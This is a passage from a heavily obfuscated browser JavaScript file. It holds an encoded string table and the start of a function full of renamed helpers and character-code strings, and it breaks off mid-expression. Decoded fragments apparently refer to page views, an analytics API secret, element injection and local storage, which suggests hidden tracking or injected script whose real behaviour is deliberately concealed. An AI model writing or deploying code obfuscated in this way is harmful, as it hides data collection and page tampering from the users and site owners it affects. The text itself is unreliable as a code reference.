WXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return 